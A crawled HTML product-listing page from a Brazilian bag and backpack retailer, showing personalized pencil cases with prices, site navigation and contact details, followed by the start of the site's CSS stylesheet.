

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsbolsas.com.br/produtos/personalizados/estojos-personalizados
body_size: 6280
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
		<title>LS Bolsas e Mochilas / Personalizado / Estojos Personalizados</title>
		<meta name="keywords" content="Bolsas,Mochilas, Personalizadas, Estojos" />
		<meta name="description" content="Bolsas e Mochilas Personalizadas , Estojos Personalizados e Brindes Corporativos" />
	    <meta property="og:title" content="LS Bolsas e Mochilas">
    	<meta property="og:site_name" content="LS Bolsas e Mochilas">
    	<meta property="og:description" content="Bolsas e Mochilas Personalizadas , Estojos Personalizados e Brindes Corporativos">
		<meta property="og:image" content="https://lsbolsas.com.br/imagens/share_face.jpg">
		<meta property="og:image:type" content="image/jpeg">
		<meta name="viewport" content="width=device-width, user-scalable=none">
		<link rel="shortcut icon" href="imagens/favicon.ico" />

		<!-- Base de ROOT -->
		<base href="https://lsbolsas.com.br/" />
		
		<!-- ESTILOS -->
		<link rel="stylesheet" type="text/css" href="estilos/basico.css?cache=1">
		<link rel="stylesheet" type="text/css" href="carrinho/carrinho.css">
		<link rel="stylesheet" type="text/css" href="estilos/responsivo.css">
		
		<!-- JAVASCRIPTs -->
		<script type="text/javascript"  src="admin/scripts/jquery.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.ui.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.maskedinput.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.priceformat.js"></script>
		<script type="text/javascript"  src="admin/scripts/swissKnife.class.js"></script>
		<script type="text/javascript"  src="carrinho/carrinho.js"></script>
		<script type="text/javascript"  src="scripts/jquery.queryloader2.js"></script>		
		<script type="text/javascript" src="scripts/geral.js"></script>
		<script async  src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&key=AIzaSyC0N06RTCFLqgPfNfXAkGNsRmCeESWRxPI"></script>
		<script async  type="text/javascript" src="scripts/representantes.js"></script>

		<!-- TRIACCA FRAMEWORK -->
		<script type="text/javascript">var pagina = 'produtos';</script>
		<script type="text/javascript">var idioma = 'pt';</script>
		<script type="text/javascript">var root = 'https://lsbolsas.com.br';</script>		
	
			<!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{
				if(f.fbq)return;n=f.fbq=function(){
					n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)
				};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)
			}
			(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '154111421758701');
			fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=154111421758701&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Facebook Pixel Code -->  
			     
			<!-- GOOGLE ANALYTICS -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-RY5DQZWJ89"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){
					dataLayer.push(arguments);
				}
				gtag('js', new Date());
				gtag('config', 'G-RY5DQZWJ89');
			</script>	
	</head>
	<body>
<section id="carregador" class="aberto"><img src="imagens/loader.gif" /></section> 					<section id="header">

			<!-- MENU MOBILE -->
			<section class="menu_modal menu_mobile">
				<div class="fundo_menu"></div>
				<div class="conteudo_menu">
					<div class="estilo_1">
						<li class="bt_index"><span>01</span><a href="">Inicial</a></li>
						<li class="bt_institucional"><span>02</span><a href="institucional">Quem Somos</a></li>
						<li class="bt_terroir"><span>03</span><a href="produtos/pastas">Loja Virtual</a></li>
						<li class="bt_loja_virtual"><span>04</span><a href="produtos/personalizados">Personalizados</a></li>
						<li class="bt_contato"><span>05</span><a href="contato" class="bt_contato">Contato</a></li>
					</div>
					<div class="estilo_2">
						<li><a href="meus-pedidos">meus pedidos</a></li>
						<li><a href="meus-dados">meus dados</a></li>
						<li><a href="politicas-entrega" target="_blank">políticas de entrega</a></li>
						<li><a href="politicas-trocas" target="_blank">políticas de trocas</a></li>
						<li><a href="politicas-privacidade" target="_blank">políticas de privacidade</a></li>
					</div>
					<div class="estilo_3">
						<p>
							<b>54 3452.2725</b>
							ecommerce@lsbolsas.com.br
						</p>
					</div>
				</div>
				<a href="#" class="bt_fechar_mobile">Fechar Mobile</a>
			</section>   

			<!-- HEADER -->			
			<h1>LS Bolsas e Mochilas - Bento Gonçalves - RS</h1>	
			<div class="nav_menu">
				<ul>
					<li class="bt_index normal"><a href="pessoa-fisica">inicial</a></li>				
					<li class="bt_institucional normal"><a href="institucional">quem somos</a></li>				
					<li class="bt_produtos normal"><a href="produtos/pastas">produtos</a></li>												
					<li class="bt_contato normal"><a href="contato">contato</a></li>	
					<form action="busca" method="post" class="busca_geral"><input name="key" type="text" placeholder="BUSCA..." required /><input type="submit" value=" " /></form>			
					<li class="bt_face"><a href="https://www.facebook.com/lsbolsas/" target="_blank">face</a></li>				
					<li class="bt_insta"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<li class="bt_lupa"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<span class="show_loja">				
						<li class="bt_personalizados"><a href="produtos/personalizados">personalizados</a></li>
					</span>
					<span class="show_personalizados">				
						<li class="bt_personalizados bt_personalizados_loja"><a href="produtos/pastas">loja virtual</a></li>
					</span>					
					<li class="bt_carrinho"><a href="#"><span></span></a></li>				
					<li class="bt_mobile"><a href="#">mobile</a></li>				
				</ul>
			</div>
			<div class="barra_busca">
				<section id="produtos" class="interno">
					<div class="center">
						<div class="barra2 barra2_home">
							<h4>buscar produto</h4>
							<h5>
								<form class="recuar" action="busca" method="post">
									<input type="hidden" name="personalizado" value="">
									<input type="text" name="key" placeholder="O que procura?" required />
									<input type="submit" value="ok">
								</form>
							</h5>
						</div>	
					</div>	
				</section>			
			</div>	
	        <!-- CARRINHO -->
	        <section id="carrinho_new" class="full_height_cart">
	            <input type="hidden" class="isencao_frete" value="400.00">
	            <div class="cart_box">
	                <div class="cart_topo">
	                    <span class="icon_arrow_left"></span>
	                    <h3>continuar comprando (0)</h3>
	                </div>
	         
	                <ul class="car">
	                </ul>
	                <div class="subtotal">
	                    <div class="box">
	                        <h5>subtotal</h5>
	                        <div class="sub_preco">
	                            <h6></h6>
	                            <p>em at&eacute; 6x sem juros de <span></span></p>
	                        </div>
	                                                <div class="botoes_mob">
	                        <button class="botao_finalizar botao_finalizar_1">Finalizar Compra</button>
	                                                </div>
	                    </div>
	                </div>
	            </div>
	        </section>       					</section>			
		<section id="line_products" class="interno" style="display: none">
			<h5>linhas de produtos</h5>
			<span class="line1"></span>
			<div class="rectangles">
				<ul>
					<li><a href="produtos/mochilas"><b></b>mochilas<span>saiba mais</span></a></li>
					<li><a href="produtos/estojos"><b></b>estojos<span>saiba mais</span></a></li>
					<li><a href="produtos/pastas"><b></b>pastas<span>saiba mais</span></a></li>
					<li><a href="produtos/lancheiras"><b></b>lancheiras<span>saiba mais</span></a></li>
					<li><a href="produtos/bolsas"><b></b>bolsas<span>saiba mais</span></a></li>
					<li><a href="produtos/necessaires"><b></b>necessaires<span>saiba mais</span></a></li>
					<li><a href="produtos/cases"><b></b>cases<span>saiba mais</span></a></li>
					<li><a href="produtos/pochetes"><b></b>pochetes<span>saiba mais</span></a></li>					
					<li><a href="produtos/colecoes">coleções<span>saiba mais</span></a></li>
				</ul>
			</div>			<ul class="subcategorias">
				<li ><a href="produtos/personalizados/bolsas-de-viagem-personalizadas">Bolsas de Viagem Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/bolsas-esportivas-personalizadas">Bolsas Esportivas Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/bolsas-termicas-personalizadas">Bolsas Térmicas Personalizadas</a><span></span></li>
				<li class="selected"><a href="produtos/personalizados/estojos-personalizados">Estojos Personalizados</a><span></span></li>
				<li ><a href="produtos/personalizados/malotes-personalizados">Malotes Personalizados</a><span></span></li>
				<li ><a href="produtos/personalizados/mateiras">Mateiras</a><span></span></li>
				<li ><a href="produtos/personalizados/mochilas-personalizadas">Mochilas Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/necessaires-personalizadas">Necessaires Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/pastas-personalizadas">Pastas Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/pochetes-personalizadas">Pochetes Personalizadas</a><span></span></li>
				<li ><a href="produtos/personalizados/shoulder-bag">Shoulder Bag</a><span></span></li>
			</ul>
		</section>
		<section id="inicial" class="fullheight_3" style="display: none">
			<div class="moldura"></div>
			<div class="central_text">
				<h2>valorize sua</h2>
				<h3>marca</h3>
				<p>Mochilas, estojos, bolsas e malas. Desenvolvemos produtos personalizados com a sua marca, para que você seja sempre lembrado.</p>
				<!--a href="produtos/personalizados">saiba mais</a-->	
			</div>
			<span class="retangVerde"><div class="retVerdEscuro"></div></span>
			<h5>produtos personalizados</h5>			
			<span class="line"></span>
		</section>	
		
		<a href="https://api.whatsapp.com/send?phone=5554991541179" target="_blank"><img src="imagens/whats.png" class="whats_fixo"></a>
		
		<section id="produtos">
			<div class="center">
				<div class="condicoes">
					<p>5% DE DESCONTO<br> <span>no boleto</span></p>
					<p>6x SEM JUROS<br> <span>no cartão</span></p>
					<p><a href="politicas-entrega"><b>Frete Grátis</b>PARA TODO BRASIL<span><br />consulte as regras<!--acima de R$ 400.00--></span></a></p>
				</div>
				<div class="barra2">
					<h3>Personalizado</h3>
					<h4>Estojos Personalizados</h4>
					<span class="bt_categorias">+ <b>mostrar categorias</b></span>
					<h5>
						<form class="recuar" action="busca" method="post">
							<input type="hidden" name="personalizado" value="0">
							<input type="text" name="key" placeholder="BUSCAR..." required />
							<input type="submit" value="ok">
						</form>
						<select>
		                    <option value="destaque" >destaques</option>
		                    <option value="preco-asc" >menor preço</option>
		                    <option value="preco-desc" >maior preço</option>
						</select>
						<input type="hidden" name="url_base" value="produtos/personalizados/estojos-personalizados">
					</h5>
				</div>
				<div class="list_product">
					<div class="show_loja">
						<li><a href="produtos/colecoes" >coleções<span></span></a></li>
						<div class="sublinhas sublinhas_colecoes" >
							<span><a href="produtos/colecoes/animais" >- ANIMAIS</a></span>
							<span><a href="produtos/colecoes/aranha-vermelha" >- ARANHA VERMELHA</a></span>
							<span><a href="produtos/colecoes/bolsa-baby" >- Bolsa Baby</a></span>
							<span><a href="produtos/colecoes/carros-crazy-car" >- Carros CRAZY CAR</a></span>
							<span><a href="produtos/colecoes/carros-racing" >- CARROS RACING</a></span>
							<span><a href="produtos/colecoes/constelacao" >- CONSTELAÇÃO</a></span>
							<span><a href="produtos/colecoes/coracoes" >- Corações</a></span>
							<span><a href="produtos/colecoes/erinys" >- ERINYS</a></span>
							<span><a href="produtos/colecoes/floral" >- FLORAL</a></span>
							<span><a href="produtos/colecoes/futebol-86" >- FUTEBOL 86</a></span>
							<span><a href="produtos/colecoes/gatos" >- GATOS</a></span>
							<span><a href="produtos/colecoes/homem-morcego" >- HOMEM MORCEGO</a></span>
							<span><a href="produtos/colecoes/lsviaggio" >- LSVIAGGIO</a></span>
							<span><a href="produtos/colecoes/margaridas" >- MARGARIDAS</a></span>
							<span><a href="produtos/colecoes/mini-musike" >- MINI MUSIKE</a></span>
							<span><a href="produtos/colecoes/monstros-" >- MONSTROS </a></span>
							<span><a href="produtos/colecoes/necessaires-baby" >- Necessaires Baby</a></span>
							<span><a href="produtos/colecoes/poneis" >- PONEIS</a></span>
							<span><a href="produtos/colecoes/sport-football" >- sport football</a></span>
							<span><a href="produtos/colecoes/unicornios-" >- UNICÓRNIOS </a></span>
						</div>
						<li><a href="produtos/pastas" >pastas<span></span></a></li>
						<div class="sublinhas sublinhas_pastas" >
							<span><a href="produtos/pastas/pastas" >- Pastas</a></span>
							<span><a href="produtos/pastas/pastas-executivas" >- PASTAS EXECUTIVAS</a></span>
							<span><a href="produtos/pastas/pastas-para-notebook" >- Pastas para Notebook</a></span>
						</div>					
						<li><a href="produtos/bolsas" >bolsas<span></span></a></li>
						<div class="sublinhas sublinhas_bolsas" >
							<span><a href="produtos/bolsas/bolsa-academia" >- BOLSA ACADEMIA</a></span>
							<span><a href="produtos/bolsas/bolsa-maternidade" >- BOLSA MATERNIDADE</a></span>
							<span><a href="produtos/bolsas/bolsa-termica-" >- Bolsa térmica </a></span>
							<span><a href="produtos/bolsas/bolsas-de-viagem" >- Bolsas de Viagem</a></span>
							<span><a href="produtos/bolsas/bolsas-esportivas" >- Bolsas Esportivas</a></span>
							<span><a href="produtos/bolsas/bolsas-femininas" >- BOLSAS FEMININAS</a></span>
							<span><a href="produtos/bolsas/malas-rigidas-com-rodinhas" >- Malas Rígidas com Rodinhas</a></span>
							<span><a href="produtos/bolsas/shoulder-bags" >- Shoulder Bags</a></span>
						</div>					
						<li><a href="produtos/mochilas" >mochilas<span></span></a></li>
						<div class="sublinhas sublinhas_mochilas" >
							<span><a href="produtos/mochilas/mochila-anti-furto" >- mochila anti-furto</a></span>
							<span><a href="produtos/mochilas/mochilas-caca-e-pesca" >- MOCHILAS CAÇA E PESCA</a></span>
							<span><a href="produtos/mochilas/mochilas-com-carrinho" >- Mochilas com Carrinho</a></span>
							<span><a href="produtos/mochilas/mochilas-executivas" >- MOCHILAS EXECUTIVAS</a></span>
							<span><a href="produtos/mochilas/mochilas-femininas" >- Mochilas Femininas</a></span>
							<span><a href="produtos/mochilas/mochilas-infantis" >- Mochilas Infantis</a></span>
							<span><a href="produtos/mochilas/mochilas-masculinas" >- Mochilas Masculinas</a></span>
							<span><a href="produtos/mochilas/mochilas-para-notebook" >- Mochilas para Notebook</a></span>
							<span><a href="produtos/mochilas/mochilas-para-viagem" >- MOCHILAS PARA VIAGEM</a></span>
						</div>					
						<li><a href="produtos/pochetes" >pochetes<span></span></a></li>
						<div class="sublinhas sublinhas_pochetes" >
							<span><a href="produtos/pochetes/pochetes-de-viagem" >- Pochetes de Viagem</a></span>
						</div>					
						<li><a href="produtos/cases" >cases<span></span></a></li>
						<div class="sublinhas sublinhas_cases" >
							<span><a href="produtos/cases/cases-para-notebook" >- Cases para Notebook</a></span>
							<span><a href="produtos/cases/cases-para-tablet" >- Cases para Tablet</a></span>
						</div>					
						<li><a href="produtos/estojos" >estojos<span></span></a></li>
						<div class="sublinhas sublinhas_estojos" >
							<span><a href="produtos/estojos/estojo-box" >- ESTOJO BOX</a></span>
							<span><a href="produtos/estojos/estojo-duplo-" >- Estojo duplo </a></span>
							<span><a href="produtos/estojos/estojo-infantil-" >- estojo infantil </a></span>
							<span><a href="produtos/estojos/estojo-triplo-" >- Estojo triplo </a></span>
							<span><a href="produtos/estojos/estojos-com-4-divisoes" >- Estojos com 4 divisões</a></span>
							<span><a href="produtos/estojos/estojos-femininos" >- Estojos Femininos</a></span>
							<span><a href="produtos/estojos/estojos-masculinos" >- Estojos Masculinos</a></span>
						</div>					
						<li><a href="produtos/lancheiras" >lancheiras<span></span></a></li>
						<div class="sublinhas sublinhas_lancheiras" >
							<span><a href="produtos/lancheiras/lancheiras-femininas" >- Lancheiras Femininas</a></span>
							<span><a href="produtos/lancheiras/lancheiras-masculinas" >- Lancheiras Masculinas</a></span>
						</div>					
						<li><a href="produtos/necessaires" >necessaires<span></span></a></li>
						<div class="sublinhas sublinhas_necessaires" >
							<span><a href="produtos/necessaires/necessaire-para-maquiagem" >- NECESSAIRE PARA MAQUIAGEM</a></span>
							<span><a href="produtos/necessaires/necessaires" >- Necessaires</a></span>
						</div>	
					</div>
					<div class="show_personalizados">				
						<li><a href="produtos/personalizados" class="selected">personalizados<span></span></a></li>
						<div class="sublinhas sublinhas_personalizados" style="display: block;">
							<span><a href="produtos/personalizados/bolsas-de-viagem-personalizadas">- Bolsas de Viagem Personalizadas</a></span>
							<span><a href="produtos/personalizados/bolsas-esportivas-personalizadas">- Bolsas Esportivas Personalizadas</a></span>
							<span><a href="produtos/personalizados/bolsas-termicas-personalizadas">- Bolsas Térmicas Personalizadas</a></span>
							<span><a href="produtos/personalizados/estojos-personalizados">- Estojos Personalizados</a></span>
							<span><a href="produtos/personalizados/malotes-personalizados">- Malotes Personalizados</a></span>
							<span><a href="produtos/personalizados/mateiras">- Mateiras</a></span>
							<span><a href="produtos/personalizados/mochilas-personalizadas">- Mochilas Personalizadas</a></span>
							<span><a href="produtos/personalizados/necessaires-personalizadas">- Necessaires Personalizadas</a></span>
							<span><a href="produtos/personalizados/pastas-personalizadas">- Pastas Personalizadas</a></span>
							<span><a href="produtos/personalizados/pochetes-personalizadas">- Pochetes Personalizadas</a></span>
							<span><a href="produtos/personalizados/shoulder-bag">- Shoulder Bag</a></span>
						</div>	
					</div>			
				</div>
				<div class="matriz_prudts1 matriz_prudts1_andar">
					<ul>
						<li>
							<a href="produto/estojos-personalizados/estojo-pequeno-1-divisao-ee2071">
								
								<div class="mask_img"><img src="fotos/produtos/md_niukoa.jpg" /></div>
								<div class="descritivos">
									<h3> EE2071</h3>
									<h4>Estojo Pequeno 1 divisão  EE2071</h4>
								</div>
								<div class="preco ">
									
									<span>17<b>,00</b></span>
									<p class="parcela">6x de R$ 2,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-necessaire-duplo-ee-2103">
								
								<div class="mask_img"><img src="fotos/produtos/md_5jhil2.jpg" /></div>
								<div class="descritivos">
									<h3>EE 2103</h3>
									<h4>ESTOJO NECESSAIRE DUPLO - EE 2103</h4>
								</div>
								<div class="preco ">
									
									<span>37<b>,00</b></span>
									<p class="parcela">6x de R$ 6,17</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-box-ls-cinza-mescla-com-divisoes-para-lapis-e-canetas-ee-2155">
								
								<div class="mask_img"><img src="fotos/produtos/md_xlo3g2.jpg" /></div>
								<div class="descritivos">
									<h3>EE 2155</h3>
									<h4>ESTOJO BOX LS CINZA MESCLA COM DIVISÕES PARA LÁPIS E...</h4>
								</div>
								<div class="preco ">
									
									<span>69<b>,00</b></span>
									<p class="parcela">6x de R$ 11,50</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-pequeno-1-divisao-ee2013">
								
								<div class="mask_img"><img src="fotos/produtos/md_74ovjx.jpg" /></div>
								<div class="descritivos">
									<h3>EE2013</h3>
									<h4>Estojo Pequeno 1 divisão EE2013</h4>
								</div>
								<div class="preco ">
									
									<span>18<b>,00</b></span>
									<p class="parcela">6x de R$ 3,00</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-pequeno-1-divisao-ee2014">
								
								<div class="mask_img"><img src="fotos/produtos/md_4rzit7.jpg" /></div>
								<div class="descritivos">
									<h3>EE2014</h3>
									<h4>Estojo Pequeno 1 divisão EE2014</h4>
								</div>
								<div class="preco ">
									
									<span>10<b>,00</b></span>
									<p class="parcela">6x de R$ 1,67</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-grande-4-divisoes-fechamento-velcro-ee2070">
								
								<div class="mask_img"><img src="fotos/produtos/md_t0sgrp.png" /></div>
								<div class="descritivos">
									<h3>EE2070</h3>
									<h4>Estojo Grande 4 divisões fechamento velcro EE2070</h4>
								</div>
								<div class="preco ">
									
									<span>65<b>,00</b></span>
									<p class="parcela">6x de R$ 10,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-medio-1-divisao-abertura-superior-ee2095">
								
								<div class="mask_img"><img src="fotos/produtos/md_ryq9zh.jpg" /></div>
								<div class="descritivos">
									<h3>EE2095</h3>
									<h4>Estojo Médio 1 divisão abertura superior  EE2095</h4>
								</div>
								<div class="preco ">
									
									<span>27<b>,00</b></span>
									<p class="parcela">6x de R$ 4,50</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-medio-2-divisoes-acabamento-perfil-vivo-ee2102">
								
								<div class="mask_img"><img src="fotos/produtos/md_y4vaq8.jpg" /></div>
								<div class="descritivos">
									<h3>EE2102</h3>
									<h4>Estojo Médio 2 divisões acabamento perfil vivo...</h4>
								</div>
								<div class="preco ">
									
									<span>37<b>,00</b></span>
									<p class="parcela">6x de R$ 6,17</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-medio-1-divisao-acabamento-perfil-vivo-ee2124">
								
								<div class="mask_img"><img src="fotos/produtos/md_yhrxw1.jpg" /></div>
								<div class="descritivos">
									<h3>EE2124</h3>
									<h4>Estojo Médio 1 divisão, acabamento perfil vivo EE2124</h4>
								</div>
								<div class="preco ">
									
									<span>31<b>,00</b></span>
									<p class="parcela">6x de R$ 5,17</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/necessaire-nc-6114-cmm">
								
								<div class="mask_img"><img src="fotos/produtos/md_gbfnjp.png" /></div>
								<div class="descritivos">
									<h3>NC 6114 CMM</h3>
									<h4>NECESSAIRE - NC 6114 CMM</h4>
								</div>
								<div class="preco ">
									
									<span>41<b>,00</b></span>
									<p class="parcela">6x de R$ 6,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/necessaire-nc-6114-cmp">
								
								<div class="mask_img"><img src="fotos/produtos/md_1b8x7r.png" /></div>
								<div class="descritivos">
									<h3>NC 6114 CMP</h3>
									<h4>NECESSAIRE - NC 6114 CMP</h4>
								</div>
								<div class="preco ">
									
									<span>41<b>,00</b></span>
									<p class="parcela">6x de R$ 6,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
					</ul>	
				</div>											
			</div>			
		
		
		</section>	
    <section id="lojas_online" style="padding-top: 45px;">
      <div class="center">
				<h2>localização</h2>
				<h6>onde estamos</h6>
        <ul class="banners">
            <li class="estilo_banner_onde_comprar">
                <div class="listagem_vendors">
                    <select>
                        <option value="">-- escolha seu estado --</option>
                    </select>
                    <div class="alvo_unidades"></div>
                </div>
            </li>
        </ul>
      </div>
      <div class="mapa_vendors content_height" id="google_maps"></div>    </section>		
		<section id="contato">

			<p><a href="mailto:ecommerce@lsbolsas.com.br" target="_blank">ecommerce@lsbolsas.com.br</a></p>
			<div class="sociais">
				<ul>
					<a href="https://www.facebook.com/lsbolsas/" target="_blank"><li>face</li></a>				
					<a href="https://www.instagram.com/lsbolsasoficial/" target="_blank"><li>insta</li></a>		
				</ul>
			</div>
			<div class="phones">	
				<ul>
					<li><a href="tel:5434522725" >54 3452 2725</a></li>					
					<li><a href="https://api.whatsapp.com/send?phone=5554991541179">54 9 9154 1179</a></li>					
				</ul>
			</div>					
			<div class="infos">			
				<div>				
					<ul class="lista_links">
						<li><h2>Institucional<span></span></h2></li>
						<li><a href="pessoa-fisica" >Página Inicial</a></li>
						<li><a href="institucional" >Quem Somos</a></li>
						<li><a href="produtos/personalizados" >Produtos Personalizados</a></li>
						<li><a href="contato" >Fale Conosco</a></li>
					</ul>
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/pastas" >Pastas</a></li>
						<li><a href="produtos/bolsas" >Bolsas</a></li>
						<li><a href="produtos/mochilas" >Mochilas</a></li>
						<li><a href="produtos/pochetes" >Pochetes</a></li>
					</ul>				
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/mascaras" >Máscaras</a></li>
						<li><a href="produtos/estojos" >Estojos</a></li>
						<li><a href="produtos/lancheiras" >Lancheiras</a></li>
						<li><a href="produtos/necessaires" >Necessaires</a></li>
					</ul>					
					<figure><img src="imagens/ls2.png"></figure>					
					<ul class="lista_links lista_links_2">
						<li><h2>Loja Virtual<span></span></h2></li>
						<li><a href="meus-dados" >Minha Conta</a></li>
						<li><a href="meus-pedidos" >Meus Pedidos</a></li>
						<li><a href="politicas-privacidade" target="_blank" >Termos de Uso</a></li>
						<li><a href="politicas-trocas" target="_blank">Política de Troca</a></li>
						<li><a href="politicas-entrega" target="_blank">Política de Entrega</a></li>
					</ul>					
					<ul class="lista_links lista_links_3">
						<li><h2>Fale Conosco<span></span></h2></li>
						<li>Rua Cavalheiro José Farina 944 - Licorsul<br />
						Bento Gonçalves - RS 95705-824<br />
						Seg a Sex: 07:30 às 11:48 - 13:15 às 17:30</li>
					</ul>
				</div>
			</div>		</section>
		<div id="footer">
<p>website desenvolvido por <a href="https://www.triacca.com.br" target="_blank">triacca.com.br</a></p> 		</div>
		<script type="text/javascript" src="scripts/produtos.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/basico.css?cache=1
body_size: 8546
content:
/*
#######################################################
  #### FONTES
#######################################################
*/
@import url('https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:300,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:300&display=swap');
@font-face {
	font-family: 'proximaNova-regular';
	src: url(../fontes/PROXIMANOVA_REGULAR.TTF);

}
@font-face {
	font-family: 'proximaNova-bold';
	src: url(../fontes/PROXIMANOVA_BOLD.TTF);
}
@font-face {
	font-family: 'MyriadPro-Semibold';
	src: url(../fontes/MyriadPro-Semibold.otf);
}
@font-face {
	font-family: 'MyriadPro-Regular';
	src: url(../fontes/MyriadPro-Regular.otf);
}
.owl-theme .owl-nav{
	position: absolute;
	top: 30%;
	left: 0;
	width: 100%;
}
.owl-theme .owl-nav .owl-prev{
	left: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav .owl-next{
	right: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav img{
    display: block;
    max-height: 35px;
}
.fullheight_3{
	min-height: 470px;
}

/*#######################
#### CARREGADOR
########################*/
#carregador{
  width: 100%;
  height: 100%;
  background: #4f6282 url(../imagens/ls.png) center 47% no-repeat;
  position: fixed;
  top: -2000px;
  left: 0;
  z-index: 99999999;
  font-family: 'GellerHeadline-Bold';
  font-size: 16px;
  opacity: 0;
  transition: all 0.5s ease-in; 
  display: none; 
}
#carregador img{
	display: block;
	width: 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -30px;
}
#carregador.aberto{
  opacity: 1;
  top: 0;
}

/*
#######################################################
  #### BASICO
#######################################################
*/
* {
  margin: 0;
  padding: 0;
  font-family: "Fira Sans Condensed";	
}
.center {
  width: 1200px; 
  margin: 0 auto;
  position: relative;
}
li{
	list-style-type: none;
}
a{
	text-decoration: none;
}

/*
#######################################################
  #### HEADER
#######################################################
*/
#header {
	background: #4f6282;
	height: 86px;
	position: relative;
	z-index: 999;
}
#header.personalizado{
	background: #5c5b5a;	
}
#header h1 {
